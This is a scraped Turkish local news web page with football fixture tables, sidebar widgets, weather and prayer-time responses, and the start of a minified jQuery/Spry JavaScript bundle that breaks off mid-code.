			<td>Esenler Erokspor</td>
		</tr><tr>
			<td> 10/01/2026</td>
			<td>Sakaryaspor</td>
			<td>vs</td>
			<td>Bandırmaspor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Keçiörengücü</td>
			<td>vs</td>
			<td>Hatayspor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Sarıyer</td>
			<td>vs</td>
			<td>Iğdır FK</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Sivasspor</td>
			<td>vs</td>
			<td>Erzurumspor FK</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Pendikspor</td>
			<td>vs</td>
			<td>Bodrum FK</td>
		</tr><tr>
			<td> 12/01/2026</td>
			<td>Manisa FK</td>
			<td>vs</td>
			<td>Ümraniyespor</td>
		</tr>
	</tbody>
</table>

<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>
	<tr>
			<td> 10/01/2026</td>
			<td>İskenderunspor A.Ş.</td>
			<td>vs</td>
			<td>Beyoğlu Yeniçarşıspor</td>
		</tr><tr>
			<td> 10/01/2026</td>
			<td>Sincan Belediye Ankaraspor</td>
			<td>vs</td>
			<td>GMG Kastamonuspor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Adana 01 Futbol Kulübü</td>
			<td>vs</td>
			<td>Elazığspor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Bucaspor 1928 </td>
			<td>vs</td>
			<td>Karaman Futbol Kulübü</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Erbaaspor</td>
			<td>vs</td>
			<td>Altınordu</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Kepezspor FAŞ</td>
			<td>vs</td>
			<td>Karacabey Belediye Spor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Beykoz Anadolu</td>
			<td>vs</td>
			<td>Şanlıurfaspor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>İnegölspor</td>
			<td>vs</td>
			<td>Batman Petrolspor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>24Erzincanspor</td>
			<td>vs</td>
			<td>MKE Ankaragücü</td>
		</tr>
		</tbody>
</table>


<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
	<thead>
		<tr>
			<th width="70">Tarih</th>
			<th width="60">Ev Sahibi</th>
			<th width="54">Sonuç</th>
			<th width="60">Konuk Takım</th>
		</tr>
	</thead>
	<tbody>

		<tr>
			<td> 10/01/2026</td>
			<td>Bursa Nilüfer FK</td>
			<td>vs</td>
			<td>Polatlı 1926 Spor</td>
		</tr><tr>
			<td> 10/01/2026</td>
			<td>Kestel Çilekspor</td>
			<td>vs</td>
			<td>Bursa Yıldırımspor</td>
		</tr><tr>
			<td> 10/01/2026</td>
			<td>Yalova FK</td>
			<td>vs</td>
			<td>Beykoz İshaklıspor</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Çankaya SK</td>
			<td>vs</td>
			<td>İnegöl Kafkas GK</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Bulvarspor</td>
			<td>vs</td>
			<td>Çorluspor 1947</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Edirnespor</td>
			<td>vs</td>
			<td>Galata</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>K.Çekmece Sinopspor</td>
			<td>vs</td>
			<td>İnkılap FSK</td>
		</tr><tr>
			<td> 11/01/2026</td>
			<td>Silivrispor</td>
			<td>vs</td>
			<td>Etimesgut Spor</td>
		</tr>
			</tbody>
</table>
            </div>
            <div class="temizle"></div>

</div>
  <a href="./sans-oyunlari/"><img src="./tema/sansoyunlari2.jpg" width="310" height="90" alt="resmi ilanlar" style="margin-top:5px;" /></a>
      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> GAZETEMİZ</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2016-07-26-20-45-57eylul-sayimiz.jpg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="26"/>
             <input type="hidden" name="ay" value="07"/>
             <input type="hidden" name="yil" value="2016"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Eylül Sayımız" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-time"></i> NAMAZ VAKİTLERİ </div>
        </div>
		<style>
.namaz table {width:100%;margin-top: 15px;}
	.namaz table th {font-weight: bold;text-align: center;padding-bottom: 4px; font-size:12px;color:#383838;}
	.namaz table td {text-align: center;color:#515151;font-size:12px;}
	.namazbg {

	height: 120px;
	width:304px;
	margin-left:-1px;
	background: #479943 url('images/cami.png');
	background-repeat: no-repeat;
	background-position: right;

	}
	#namazsonuc table {
	margin-top:0px;
	width:100%;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc div {
	margin-top:10px;
	}
	#namazsonuc table th {
	background:rgba(0,0,0,0.2);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}

	#namazsonuc table td {
	background:rgba(0,0,0,0.1);
	color:#fff;
	text-align:center;
	padding: 5px 4px;
	border:solid 1px rgba(0,0,0,0.2);
	}
	#namazsonuc table td:last-child,
	#namazsonuc table th:last-child {
	padding-right: 4px;
	}
	#namazilsec {
	color:#fff;
	border:solid 1px rgba(0,0,0,0.1);
	background-color: rgba(0,0,0,0.1) !important;
	}
	#namazilsec option {
	color:#000;
	background:#fff;
	}
	#namazsonuc tr:last-child td,
	#namazsonuc tr:last-child th {
	padding:5px;
	}
	</style>
<div class="cerceve-anket namazbg">

   <script type="text/javascript">
function namaz_vakitleri() {
	var il = $("#namazilsec").val();
	$.ajax({
		url: 'namaz.php',
		data:'sehir='+il,
		type:'GET',
		success: function(sonuc){ $("div#namazsonuc").html(sonuc);}
	});
}
</script>



  <select id="namazilsec" class="styledselect_form_4" onchange="namaz_vakitleri();">
<option value="Adana">Adana</option> <option value="Adıyaman">Adıyaman</option> <option value="Afyon">Afyon</option> <option value="Ağrı">Ağrı</option> <option value="Aksaray">Aksaray</option> <option value="Amasya">Amasya</option> <option value="Ankara">Ankara</option> <option value="Antalya">Antalya</option> <option value="Ardahan">Ardahan</option> <option value="Artvin">Artvin</option> <option value="Aydın">Aydın</option> <option value="Balıkesir">Balıkesir</option> <option value="Bartın">Bartın</option> <option value="Batman">Batman</option> <option value="Bayburt">Bayburt</option> <option value="Bilecik">Bilecik</option> <option value="Bingöl">Bingöl</option> <option value="Bitlis">Bitlis</option> <option value="Bolu">Bolu</option> <option value="Burdur">Burdur</option> <option value="Bursa">Bursa</option> <option value="Çanakkale">Çanakkale</option> <option value="Çankırı">Çankırı</option> <option value="Çorum">Çorum</option> <option value="Denizli">Denizli</option> <option value="Diyarbakır">Diyarbakır</option> <option value="Düzce">Düzce</option> <option value="Edirne">Edirne</option> <option value="Elazığ">Elazığ</option> <option value="Erzincan">Erzincan</option> <option value="Erzurum">Erzurum</option> <option value="Eskişehir">Eskişehir</option> <option value="Gaziantep">Gaziantep</option> <option value="Giresun">Giresun</option> <option value="Gümüşhane">Gümüşhane</option> <option value="Hakkari">Hakkari</option> <option value="Hatay">Hatay</option> <option value="Iğdır">Iğdır</option> <option value="Isparta">Isparta</option> <option value="İstanbul" selected="selected">İstanbul</option> <option value="İzmir">İzmir</option> <option value="Kahramanmaraş">Kahramanmaraş</option> <option value="Karabük">Karabük</option> <option value="Karaman">Karaman</option> <option value="Kars">Kars</option> <option value="Kastamonu">Kastamonu</option> <option value="Kayseri">Kayseri</option> <option value="Kırıkkale">Kırıkkale</option> <option value="Kırklareli">Kırklareli</option> <option value="Kırşehir">Kırşehir</option> <option value="Kilis">Kilis</option> <option value="Kocaeli">Kocaeli</option> <option value="Konya">Konya</option> <option value="Kütahya">Kütahya</option> <option value="Malatya">Malatya</option> <option value="Manisa">Manisa</option> <option value="Mardin">Mardin</option> <option value="Mersin">Mersin</option> <option value="Muğla">Muğla</option> <option value="Muş">Muş</option> <option value="Nevşehir">Nevşehir</option> <option value="Niğde">Niğde</option> <option value="Ordu">Ordu</option> <option value="Osmaniye">Osmaniye</option> <option value="Rize">Rize</option> <option value="Sakarya">Sakarya</option> <option value="Samsun">Samsun</option> <option value="Siirt">Siirt</option> <option value="Sinop">Sinop</option> <option value="Sivas">Sivas</option> <option value="Şanlıurfa">Şanlıurfa</option> <option value="Şırnak">Şırnak</option> <option value="Tekirdağ">Tekirdağ</option> <option value="Tokat">Tokat</option> <option value="Trabzon">Trabzon</option> <option value="Tunceli">Tunceli</option> <option value="Uşak">Uşak</option> <option value="Van">Van</option> <option value="Yalova">Yalova</option> <option value="Yozgat">Yozgat</option> <option value="Zonguldak">Zonguldak</option> 					
							</select>
                            


    <div id="namazsonuc"></div>
                  
            <div class="temizle"></div>
     


</div>
         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-coffee"></i> GÜNLÜK BURÇ</div>
        </div>
<div class="cerceve-anket" style="background-color:#FFF;">

<div id="burc">  <div class="temizle"></div><a href="./burclar/koc.html" ><span class="eb koc"></span><span class="burcAdi">Koç</span></a>	  <a href="./burclar/boga.html" ><span class="eb boga"></span><span class="burcAdi">Boğa</span></a>	  <a href="./burclar/ikizler.html" ><span class="eb ikizler"></span><span class="burcAdi">İkizler</span></a>	  <a href="./burclar/yengec.html" ><span class="eb yengec"></span><span class="burcAdi">Yengeç</span></a>	  <a href="./burclar/aslan.html" ><span class="eb aslan"></span><span class="burcAdi">Aslan</span></a>	  <a href="./burclar/basak.html" ><span class="eb basak"></span><span class="burcAdi">Başak</span></a>	  <a href="./burclar/terazi.html" ><span class="eb terazi"></span><span class="burcAdi">Terazi</span></a>	  <a href="./burclar/akrep.html" ><span class="eb akrep"></span><span class="burcAdi">Akrep</span></a> 	  <a href="./burclar/yay.html" ><span class="eb yay"></span><span class="burcAdi">Yay</span></a>	  <a href="./burclar/oglak.html" ><span class="eb oglak"></span><span class="burcAdi">Oğlak</span></a>	  <a href="./burclar/kova.html" ><span class="eb kova"></span><span class="burcAdi">Kova</span></a>	  <a href="./burclar/balik.html" ><span class="eb balik"></span><span class="burcAdi">Balık</span></a>      <div class="temizle"></div>    </div>	


                  
            <div class="temizle"></div>
 
</div>

  <a href="./s/nobetci-eczane-27.html"><img src="./tema/nobetcieczaneler.jpg" alt="nöbetçi eczaneler" width="310" height="70" style="margin-top:5px;" /></a>
  <a href="./yol-durumu"><img src="images/yol-durumu.jpg" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ruya-tabiri/"><img src="images/ruya-tabirleri-sozlugu.png" width="310" height="90" style="margin-top:5px;" /></a>
  <a href="./ziyaretci-defteri/"><img src="images/ZiyaretciDefteri.png" width="310" height="90" style="margin-top:5px;" /></a>
   <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/yasarot" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/haberpaketleri" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/gundemkapadokya/Anayurt" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/Haberpaketleri" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
  </div>

      <div class="temizle"></div>
    </div>
    

   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/spor/2/" title="Spor">Spor</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/haber/1/" title="Haber">Haber</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/saglik/5/" title="Sağlık">Sağlık</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/cocuklar/8/" title="Çocuklar">Çocuklar</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/tv-ve-magazin/6/" title="Tv ve Magazin">Tv ve Magazin</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/amator/10/" title="Amatör">Amatör</a></li>
                <li><a href="http://gundemkapadokya.com/video-galeri/kategori/sinema/3/" title="Sinema">Sinema</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/gundem/2/" title="Gündem">Gündem</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/ekonomi/3/" title="Ekonomi">Ekonomi</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/spor/4/" title="Spor">Spor</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/komedi/5/" title="Komedi">Komedi</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/magazin/6/" title="Magazin">Magazin</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/yasam/7/" title="Yaşam">Yaşam</a></li>
                  <li><a href="http://gundemkapadokya.com/foto-galeri/kategori/diger/9/" title="Diğer">Diğer</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="siyaset/" title="SİYASET">SİYASET</a></li><li><a href="dunya/" title="DÜNYA">DÜNYA</a></li><li><a href="ekonomi/" title="EKONOMİ">EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK">SAĞLIK</a></li><li><a href="spor/" title="SPOR">SPOR</a></li><li><a href="otomobil/" title="OTOMOBİL">OTOMOBİL</a></li><li><a href="egitim/" title="EĞİTİM">EĞİTİM</a></li><li><a href="teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li><li><a href="magazin/" title="MAGAZİN">MAGAZİN</a></li><li><a href="kitap/" title="KİTAP">KİTAP</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="WWW.ANAYURTGAZETESİ.COM" title="ANAYURT GAZETESİ" style="color:#aaa;" target="_blank">ANAYURT GAZETESİ</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>GUNDEMKAPADOKYA/ANAYURT</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="http://gundemkapadokya.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>

</div>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gundemkapadokya.com/hava.php?neresi=TUXX0014
body_size: 409
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>04 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 13°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>05 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">13° </td>
        </tr>
        
        <tr>
            <td>06 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 11°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>07 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>08 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 12°</td><td align="center" style="text-align: center">15° </td>
        </tr>
        
        <tr>
            <td>09 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 2°</td><td align="center" style="text-align: center">12° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html
request_url: http://gundemkapadokya.com/namaz.php?sehir=%C4%B0stanbul
body_size: 271
content:

			<table style="font-size:11px;" cellspacing="0" cellpadding="0" width="105%">
              <tr>
                <th><b>İmsak</b></th>
                <th><b>Güneş</b></th>
                <th><b>Öğle</b></th>
                <th><b>İkindi</b></th>
                <th><b>Akşam</b></th>
                <th><b>Yatsı</b></th>
              </tr>
              <tr>
                <td>06:51</td>
                <td>08:22</td>
                <td>13:14</td>
                <td>15:34</td>
                <td>17:55</td>
                <td>19:22</td>
              </tr>
            </table>



 

 

<span id="veriler" style='font-size:11px;'> </span>

--- FILE ---
content_type: application/javascript
request_url: http://gundemkapadokya.com/js/fonksiyonlar.js
body_size: 517145
content:
(function(){"undefined"==typeof Spry&&(window.Spry={});Spry.Widget||(Spry.Widget={});Spry.Widget.TabbedPanels=function(b,g){this.element=this.getElement(b);this.defaultTab=0;this.tabSelectedClass="TabbedPanelsTabSelected";this.tabHoverClass="TabbedPanelsTabHover";this.tabFocusedClass="TabbedPanelsTabFocused";this.panelVisibleClass="TabbedPanelsContentVisible";this.focusElement=null;this.hasFocus=!1;this.currentTabIndex=0;this.enableKeyboardNavigation=!0;this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT;this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT;Spry.Widget.TabbedPanels.setOptions(this,g);if("number"==typeof this.defaultTab){if(0>this.defaultTab)this.defaultTab=0;else{var d=this.getTabbedPanelCount();this.defaultTab>=d&&(this.defaultTab=1<d?d-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab));this.attachBehaviors()};Spry.Widget.TabbedPanels.prototype.getElement=function(b){return b&&"string"==typeof b?document.getElementById(b):b};Spry.Widget.TabbedPanels.prototype.getElementChildren=function(b){for(var g=[],b=b.firstChild;b;)1==b.nodeType&&g.push(b),b=b.nextSibling;return g};Spry.Widget.TabbedPanels.prototype.addClassName=function(b,g){b&&g&&!(b.className&&-1!=b.className.search(RegExp("\\b"+g+"\\b")))&&(b.className+=(b.className?" ":"")+g)};Spry.Widget.TabbedPanels.prototype.removeClassName=function(b,g){b&&g&&!(b.className&&-1==b.className.search(RegExp("\\b"+g+"\\b")))&&(b.className=b.className.replace(RegExp("\\s*\\b"+g+"\\b","g"),""))};Spry.Widget.TabbedPanels.setOptions=function(b,g,d){if(g)for(var a in g)d&&void 0==g[a]||(b[a]=g[a])};Spry.Widget.TabbedPanels.prototype.getTabGroup=function(){if(this.element){var b=this.getElementChildren(this.element);if(b.length)return b[0]}return null};Spry.Widget.TabbedPanels.prototype.getTabs=function(){var b=[],g=this.getTabGroup();g&&(b=this.getElementChildren(g));return b};Spry.Widget.TabbedPanels.prototype.getContentPanelGroup=function(){if(this.element){var b=this.getElementChildren(this.element);if(1<b.length)return b[1]}return null};Spry.Widget.TabbedPanels.prototype.getContentPanels=function(){var b=[],g=this.getContentPanelGroup();g&&(b=this.getElementChildren(g));return b};Spry.Widget.TabbedPanels.prototype.getIndex=function(b,g){if((b=this.getElement(b))&&g&&g.length)for(var d=0;d<g.length;d++)if(b==g[d])return d;return-1};Spry.Widget.TabbedPanels.prototype.getTabIndex=function(b){var g=this.getIndex(b,this.getTabs());0>g&&(g=this.getIndex(b,this.getContentPanels()));return g};Spry.Widget.TabbedPanels.prototype.getCurrentTabIndex=function(){return this.currentTabIndex};Spry.Widget.TabbedPanels.prototype.getTabbedPanelCount=function(){return Math.min(this.getTabs().length,this.getContentPanels().length)};Spry.Widget.TabbedPanels.addEventListener=function(b,g,d,a){try{b.addEventListener?b.addEventListener(g,d,a):b.attachEvent&&b.attachEvent("on"+g,d)}catch(c){}};Spry.Widget.TabbedPanels.prototype.cancelEvent=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1;b.stopPropagation?b.stopPropagation():b.cancelBubble=!0;return!1};Spry.Widget.TabbedPanels.prototype.onTabClick=function(b,g){this.showPanel(g);return this.cancelEvent(b)};Spry.Widget.TabbedPanels.prototype.onTabMouseOver=function(b,g){this.addClassName(g,this.tabHoverClass);return!1};Spry.Widget.TabbedPanels.prototype.onTabMouseOut=function(b,g){this.removeClassName(g,this.tabHoverClass);return!1};Spry.Widget.TabbedPanels.prototype.onTabFocus=function(b,g){this.hasFocus=!0;this.addClassName(g,this.tabFocusedClass);return!1};Spry.Widget.TabbedPanels.prototype.onTabBlur=function(b,g){this.hasFocus=!1;this.removeClassName(g,this.tabFocusedClass);return!1};Spry.Widget.TabbedPanels.KEY_UP=38;Spry.Widget.TabbedPanels.KEY_DOWN=40;Spry.Widget.TabbedPanels.KEY_LEFT=37;Spry.Widget.TabbedPanels.KEY_RIGHT=39;Spry.Widget.TabbedPanels.prototype.onTabKeyDown=function(b,g){var d=b.keyCode;if(!this.hasFocus||d!=this.previousPanelKeyCode&&d!=this.nextPanelKeyCode)return!0;for(var a=this.getTabs(),c=0;c<a.length;c++)if(a[c]==g){var h=!1;d==this.previousPanelKeyCode&&0<c?h=a[c-1]:d==this.nextPanelKeyCode&&c<a.length-1&&(h=a[c+1]);if(h){this.showPanel(h);h.focus();break}}return this.cancelEvent(b)};Spry.Widget.TabbedPanels.prototype.preorderTraversal=function(b,g){var d=!1;if(b&&(d=g(b),b.hasChildNodes()))for(var a=b.firstChild;!d&&a;){d=this.preorderTraversal(a,g);try{a=a.nextSibling}catch(c){a=null}}return d};Spry.Widget.TabbedPanels.prototype.addPanelEventListeners=function(b){var g=this;Spry.Widget.TabbedPanels.addEventListener(b,"click",function(a){return g.onTabClick(a,b)},!1);Spry.Widget.TabbedPanels.addEventListener(b,"mouseover",function(a){return g.onTabMouseOver(a,b)},!1);Spry.Widget.TabbedPanels.addEventListener(b,"mouseout",function(a){return g.onTabMouseOut(a,b)},!1);if(this.enableKeyboardNavigation){var d=null,a=null;this.preorderTraversal(b,function(c){if(1==c.nodeType){if(b.attributes.getNamedItem("tabindex"))return d=c,!0;!a&&"a"==c.nodeName.toLowerCase()&&(a=c)}return!1});d?this.focusElement=d:a&&(this.focusElement=a);this.focusElement&&(Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"focus",function(a){return g.onTabFocus(a,b)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"blur",function(a){return g.onTabBlur(a,b)},!1),Spry.Widget.TabbedPanels.addEventListener(this.focusElement,"keydown",function(a){return g.onTabKeyDown(a,b)},!1))}};Spry.Widget.TabbedPanels.prototype.showPanel=function(b){var g=-1,g="number"==typeof b?b:this.getTabIndex(b);if(!(0>!g||g>=this.getTabbedPanelCount())){for(var b=this.getTabs(),d=this.getContentPanels(),a=Math.max(b.length,d.length),c=0;c<a;c++)c!=g&&(b[c]&&this.removeClassName(b[c],this.tabSelectedClass),d[c]&&(this.removeClassName(d[c],this.panelVisibleClass),d[c].style.display="none"));this.addClassName(b[g],this.tabSelectedClass);this.addClassName(d[g],this.panelVisibleClass);d[g].style.display="block";this.currentTabIndex=g}};Spry.Widget.TabbedPanels.prototype.attachBehaviors=function(){for(var b=this.getTabs(),g=this.getContentPanels(),d=this.getTabbedPanelCount(),a=0;a<d;a++)this.addPanelEventListeners(b[a],g[a]);this.showPanel(this.defaultTab)}})();(function(b,g){function d(e){return j.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}function a(e){if(!wa[e]){var p=C.body,f=j("<"+e+">").appendTo(p),a=f.css("display");f.remove();if("none"===a||""===a){ka||(ka=C.createElement("iframe"),ka.frameBorder=ka.width=ka.height=0);p.appendChild(ka);if(!Sa||!ka.createElement)Sa=(ka.contentWindow||ka.contentDocument).document,Sa.write(("CSS1Compat"===C.compatMode?"<!doctype html>":"")+"<html><body>"),Sa.close();f=Sa.createElement(e);Sa.body.appendChild(f);a=j.css(f,"display");p.removeChild(ka)}wa[e]=a}return wa[e]}function c(e,p){var f={};j.each(hb.concat.apply([],hb.slice(0,p)),function(){f[this]=e});return f}function h(){ib=g}function k(){setTimeout(h,0);return ib=j.now()}function l(){try{return new b.XMLHttpRequest}catch(e){}}function n(e,p,f,a){if(j.isArray(p))j.each(p,function(p,c){f||Ac.test(e)?a(e,c):n(e+"["+("object"==typeof c||j.isArray(c)?p:"")+"]",c,f,a)});else if(!f&&null!=p&&"object"==typeof p)for(var c in p)n(e+"["+c+"]",p[c],f,a);else a(e,p)}function m(e,p){var f,a,c=j.ajaxSettings.flatOptions||{};for(f in p)p[f]!==g&&((c[f]?e:a||(a={}))[f]=p[f]);a&&j.extend(!0,e,a)}function q(e,p,f,a,c,b){c=c||p.dataTypes[0];b=b||{};b[c]=!0;for(var 